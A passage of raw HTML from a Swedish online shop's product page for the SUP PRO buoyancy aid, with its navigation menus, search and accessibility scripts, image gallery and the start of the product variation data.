		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18168' id='mega-menu-item-18168'><a class="mega-menu-link" tabindex="0">Säkerhetsprodukter<span class="mega-indicator" tabindex="0" role="button" aria-label="Säkerhetsprodukter submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18160' id='mega-menu-item-18160'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/bojar/">Bojar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18161' id='mega-menu-item-18161'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/sakerhetslinor/">Säkerhetslinor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18162' id='mega-menu-item-18162'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/sakerhetsselar/">Säkerhetsselar</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-1624' id='mega-menu-item-1624'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kläder<span class="mega-indicator" tabindex="0" role="button" aria-label="Kläder submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-3-of-12 mega-menu-item-text-6' id='mega-menu-item-text-6'>			<div class="textwidget"><p><a href="/produkter/klader/">Alla kläder <span aria-hidden="true">»</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18169' id='mega-menu-item-18169'><a class="mega-menu-link" tabindex="0">Kläder<span class="mega-indicator" tabindex="0" role="button" aria-label="Kläder submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18163' id='mega-menu-item-18163'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/jackor/">Jackor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18164' id='mega-menu-item-18164'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/overdelar/">Överdelar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18165' id='mega-menu-item-18165'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/underdelar/">Underdelar</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18170' id='mega-menu-item-18170'><a class="mega-menu-link" tabindex="0">Accessoarer<span class="mega-indicator" tabindex="0" role="button" aria-label="Accessoarer submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18166' id='mega-menu-item-18166'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/vattentata-vaskor/">Vattentäta väskor</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117042' id='mega-menu-item-117042'><a class="mega-menu-link" href="https://baltic.se/om-baltic/" tabindex="0">Om Baltic</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117045' id='mega-menu-item-117045'><a class="mega-menu-link" href="https://baltic.se/mitt-konto/" tabindex="0">B2B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-86114' id='mega-menu-item-86114'><a class="mega-menu-link" href="https://baltic.se/produkter/kommersiell-sjofart/flytvastar-industrial/" tabindex="0">Industri & sjöfart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117044' id='mega-menu-item-117044'><a class="mega-menu-link" href="https://baltic.se/kontakt/" tabindex="0">Kontakt</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-121605' id='mega-menu-item-121605'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/" tabindex="0">Att välja flytväst</a></li></ul></div>                    </div>
                    <div id="header-menu-hamburger" class="hamburger hamburger--spin" type="button">
                        <span class="hamburger-box">
                            <span class="hamburger-inner"></span>
                        </span>
                    </div>
                    <a class="logo" href="https://baltic.se">
                        <img src="/wp-content/uploads/2021/04/logo.svg" width="46" height="30" alt="Logo - Baltic Life Jacket Sweden">
                    </a>

                    <!--<a href="https://baltic.se/cart/" class="cart mobile">-->
                    <a class="cart mobile" role="button" aria-live="assertive" aria-label="Cart Opened">
                                                <img src="/wp-content/themes/baltic-master/assets/images/icons/cart.svg" width="46" height="30" alt="Cart">
                        <div class="mini-cart-count empty">&nbsp;</div>
                    </a>


                    <div class="another-wrap">
                        			<div  class="site-search">
				<div class="widget woocommerce widget_product_search"><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form " action="https://baltic.se/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search products …" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;document.addEventListener( "DOMContentLoaded", function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://baltic.se/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}}} );</script></div>			</div>
			
                        <!--<a href="https://baltic.se/varukorg/" class="cart">-->
                        <a class="cart desktop" role="button" tabindex="0">
                            <img width="328" height="213" src="/wp-content/themes/baltic-master/assets/images/icons/cart.svg" alt="">
                                                        <div class="mini-cart-count empty" aria-live="polite">&nbsp;</div>
                        </a>

                        <div class="currency-picker" role="button" aria-label="Language Switcher">
                                <div class="language-currency-switcher">
        <ul>
            <li class="language-currency-switcher__item active"
                data-lang="sv"
                data-cur="SEK"
                data-href="https://baltic.se/produkt/sup-pro-flytvast/"
                role="button"
                tabindex="0"
                aria-expanded="false"
                aria-haspopup="true"
                aria-label="Current language Svenska. Click to open language menu"
                id="language-switcher-trigger"
            >
                <span class="language-currency-switcher__item__language active">
                    <img class="wpml-ls-flag lazyloaded"
                    src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
                    width="18"
                    height="12"
                    data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
                    data-lang="sv"
                    data-cur="SEK"
                    data-href="https://baltic.se/produkt/sup-pro-flytvast/"
                    
                    alt="Svenska flag"
                >
                    Svenska                </span>
            </li>
            <ul class="language-currency-switcher__submenu"
                aria-labelledby="language-switcher-trigger"
                role="menu"
                style="visibility: hidden;"
                aria-hidden="true"
            >
                                                                            <li class="language-currency-switcher__item"
                        data-lang="en"
                        data-cur="SEK"
                        data-href="https://baltic.se/en/produkt/sup-pro-flytvast/"
                        role="menuitem"
                        tabindex="0"
                        aria-label="Selected Language: English. Click to switch to English language"
                    >
                        <span class="language-currency-switcher__item__language"
                            data-lang="en"
                            data-cur="SEK"
                            data-href="https://baltic.se/en/produkt/sup-pro-flytvast/"
                        >
                            <img class="wpml-ls-flag lazyloaded"
                                src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
                                width="18"
                                height="12"
                                data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
                                data-lang="en"
                                data-cur="SEK"
                                data-href="https://baltic.se/en/produkt/sup-pro-flytvast/"
                                
                                alt="English flag"
                            >
                            English                        </span>
                    </li>
                                                        <li class="language-currency-switcher__item"
                        data-lang="de"
                        data-cur="SEK"
                        data-href="https://baltic.se/de/produkt/sup-pro-flytvast/"
                        role="menuitem"
                        tabindex="0"
                        aria-label="Selected Language: Deutsch. Click to switch to Deutsch language"
                    >
                        <span class="language-currency-switcher__item__language"
                            data-lang="de"
                            data-cur="SEK"
                            data-href="https://baltic.se/de/produkt/sup-pro-flytvast/"
                        >
                            <img class="wpml-ls-flag lazyloaded"
                                src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
                                width="18"
                                height="12"
                                data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
                                data-lang="de"
                                data-cur="SEK"
                                data-href="https://baltic.se/de/produkt/sup-pro-flytvast/"
                                
                                alt="Deutsch flag"
                            >
                            Deutsch                        </span>
                    </li>
                            </ul>
        </ul>
    </div>
                        </div>
                    </div>
                </div>
            </div>

                            		<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://baltic.se/kassan/" title="Visa din varukorg">
								<span class="woocommerce-Price-amount amount">0&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span> <span class="count">0 artiklar</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			            
        </header><!-- #masthead -->
        <div  class="storefront-breadcrumb"><div  class="col-full"><nav class="woocommerce-breadcrumb" aria-label="synliga sökvägar"><a href="https://baltic.se" itemprop="item">Hem</a><span class="breadcrumb-separator"> / </span><a href="https://baltic.se/produkter/flytvastar/" itemprop="item">Flytvästar</a><span class="breadcrumb-separator"> / </span><a href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/" itemprop="item">Typ av flytväst</a><span class="breadcrumb-separator"> / </span><a href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytvastar-50n/" itemprop="item">Flytvästar 50N</a><span class="breadcrumb-separator"> / </span><span itemprop="item" aria-current="page">SUP PRO Flytväst</span></nav></div></div>
        <!-- Main Content Area with Skip Target -->
        <div  id="content" class="site-content" tabindex="-1" role="main">
            <div  class="col-full">

                <div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-22119" class="product type-product post-22119 status-publish first instock product_cat-flytvastar-50n product_cat-flytvastar-for-sup product_cat-stand-up-paddle-board product_cat-superyacht-charter has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-1024x1024.jpg" data-thumb-alt="baltic-sup-pro-flytvast-vit-marin-5455-1.jpg" class="woocommerce-product-gallery__image"><a href="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1.jpg"><img fetchpriority="high" width="800" height="800" src="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-800x800.jpg" class="wp-post-image wvs-archive-product-image" alt="SUP PRO Flytväst" decoding="async" title="SUP PRO Flytväst" data-caption="" data-src="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1.jpg" data-large_image="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1.jpg" data-large_image_width="1920" data-large_image_height="1920" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-1024x1024.jpg" data-thumb-alt="baltic-sup-pro-flytvast-vit-marin-5455-1.jpg" class="woocommerce-product-gallery__image"><a href="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-5.jpg"><img width="800" height="800" src="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-800x800.jpg" class=" wvs-archive-product-image" alt="SUP PRO Flytväst" decoding="async" title="SUP PRO Flytväst" data-caption="" data-src="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-5.jpg" data-large_image="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-5.jpg" data-large_image_width="1920" data-large_image_height="1920" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-5.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-6-1024x1024.jpg" data-thumb-alt="baltic-sup-pro-flytvast-vit-marin-5455-6.jpg" class="woocommerce-product-gallery__image"><a href="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-6.jpg"><img width="800" height="800" src="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-6-800x800.jpg" class=" wvs-archive-product-image" alt="SUP PRO Flytväst" decoding="async" title="SUP PRO Flytväst" data-caption="" data-src="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-6.jpg" data-large_image="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-6.jpg" data-large_image_width="1920" data-large_image_height="1920" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-6-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-6-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-6-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-6-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-6-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-6-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-6-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-6-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-6-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-6-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-6.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-7-1024x1024.jpg" data-thumb-alt="baltic-sup-pro-flytvast-vit-marin-5455-7.jpg" class="woocommerce-product-gallery__image"><a href="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-7.jpg"><img width="800" height="800" src="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-7-800x800.jpg" class=" wvs-archive-product-image" alt="SUP PRO Flytväst" decoding="async" title="SUP PRO Flytväst" data-caption="" data-src="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-7.jpg" data-large_image="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-7.jpg" data-large_image_width="1920" data-large_image_height="1920" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-7-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-7-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-7-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-7-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-7-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-7-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-7-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-7-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-7-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-7-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-7.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">SUP PRO Flytväst</h1>        <span class="price"><span class="woocommerce-Price-amount amount"><bdi>998&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
    <script>
    document.addEventListener('DOMContentLoaded', function() {
        function enhanceBundleAccessibility() {
            const bundleProducts = document.querySelectorAll('.bundle-product-template-default');
            
            bundleProducts.forEach(function(product, index) {
                const checkbox = product.querySelector('.toggle-input');
                const productTitle = product.querySelector('.bold-paragraph');
                const savingsText = product.querySelector('.product-paragraph:not(.bold-paragraph)');
                const salePrice = product.querySelector('.sale-price');
                const normalPrice = product.querySelector('.normal-price');
                const image = product.querySelector('.bundle-img');
                
                if (checkbox && productTitle && !checkbox.hasAttribute('data-accessibility-enhanced')) {
                    // Create unique IDs
                    const productId = 'bundle-product-' + (index + 1);
                    const checkboxId = productId + '-checkbox';
                    
                    // Add ID to checkbox
                    checkbox.id = checkboxId;
                    
                    // Create comprehensive aria-label for checkbox
                    let ariaLabel = productTitle.textContent.trim();
                    
                    if (salePrice && normalPrice) {
                        ariaLabel += '. Pris: ' + salePrice.textContent.trim() + 
                                    ', tidigare pris ' + normalPrice.textContent.trim();
                    }
                    
                    if (savingsText) {
                        ariaLabel += '. ' + savingsText.textContent.trim();
                    }
                    
                    // Set aria-label on checkbox (this contains ALL the information)
                    checkbox.setAttribute('aria-label', ariaLabel);
                    
                    // REMOVE aria-describedby to prevent duplicate reading
                    checkbox.removeAttribute('aria-describedby');
                    
                    // Hide the visible text from screen readers since it's already in aria-label
                    productTitle.setAttribute('aria-hidden', 'true');
                    if (savingsText) {
                        savingsText.setAttribute('aria-hidden', 'true');
                    }
                    
                    // Add alt text to image if missing
                    if (image && (!image.alt || image.alt.trim() === '')) {
                        image.alt = productTitle.textContent.trim();
                    }
                    
                    // Hide price container from screen readers since price is in aria-label
                    const priceContainer = product.querySelector('.price-and-sale');
                    if (priceContainer) {
                        priceContainer.setAttribute('aria-hidden', 'true');
                    }
                    
                    // Mark as enhanced to prevent re-processing
                    checkbox.setAttribute('data-accessibility-enhanced', 'true');
                }
            });
        }
        
        // Run enhancement immediately
        enhanceBundleAccessibility();
        
        // Also run after variation changes
        if (typeof jQuery !== 'undefined') {
            jQuery(document).on('found_variation', function() {
                setTimeout(enhanceBundleAccessibility, 100);
            });
            
            // Run after any WooCommerce updates
            jQuery(document).on('updated_wc_div', function() {
                setTimeout(enhanceBundleAccessibility, 100);
            });
            
            // Run after variation reset
            jQuery(document).on('reset_data', function() {
                setTimeout(enhanceBundleAccessibility, 100);
            });
        }
    });
    </script>
    
<form class="variations_form cart" action="https://baltic.se/produkt/sup-pro-flytvast/" method="post" enctype='multipart/form-data' data-product_id="22119" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;vit-marin&quot;,&quot;attribute_pa_storlek&quot;:&quot;90-kg-xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:998,&quot;display_regular_price&quot;:998,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/06\/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-1-scaled.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5.jpg&quot;,&quot;alt&quot;:&quot;baltic-sup-pro-flytvast-vit-marin-5455-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25745,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:22,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5455-000-4&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:33394,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25745},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;vit-marin&quot;,&quot;attribute_pa_storlek&quot;:&quot;30-50-kg-s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I 